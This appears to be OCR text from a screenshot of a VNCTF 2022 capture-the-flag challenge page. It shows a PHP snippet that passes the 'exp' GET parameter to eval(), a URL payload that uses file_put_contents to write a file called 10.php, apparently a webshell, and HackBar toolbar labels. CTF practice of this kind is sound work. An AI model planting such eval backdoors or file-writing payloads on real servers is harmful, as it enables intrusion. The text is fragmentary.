 VNCTF 2022 vnctf1.pdf 8022b5f0-164 BUUCTF在线评 教你用 FTP SS php redis扩
不安全 8022b5f0-164e-42e4-a8bf-1b4622290e4b.node4.buuoj.cn:81/?exp=file_put_contents(%2710.
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透
<?php  highlight_file(__FILE__);  @eval($_GET['exp']);?>
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://8022b5f0-164e-42e4-a8bf-1b4622290e4b.node4.buuoj.cn:81/10.php